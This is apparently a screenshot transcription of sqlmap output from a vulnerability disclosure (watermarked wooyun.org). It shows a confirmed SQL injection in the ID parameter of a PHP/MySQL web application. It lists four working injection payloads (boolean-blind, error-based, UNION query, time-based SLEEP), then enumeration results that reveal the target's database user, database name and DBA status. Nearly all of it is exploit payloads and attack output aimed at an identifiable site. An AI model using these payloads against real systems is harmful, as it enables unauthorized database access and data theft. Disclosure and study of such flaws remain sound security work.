 sqlmap identified the following injection points with a total of 202 HTTP(s) req
uests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=1 AND 2054=2054&&type=0

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ID=1 AND (SELECT 5043 FROM(SELECT COUNT(*),CONCAT(0x716f766c71,(SEL
ECT (CASE WHEN (5043=5043) THEN 1 ELSE 0 END)),0x7168686671,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&&type=0

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: ID=-5283 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716f766c71,0
x7a666542474165647771,0x7168686671)#&&type=0

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ID=1 AND SLEEP(5)&&type=0
---
[13:18:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:18:16] [INFO] fetching current user
current user:    'wwwscient_scient@localhost'
[13:18:16] [INFO] fetching current database
current database:    'wwwscient_scient'
[13:18:16] [INFO] testing if current user is DBA
[13:18:16] [INFO] fetching current user
[13:18:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
www.wooyun.org
current user is DBA:    False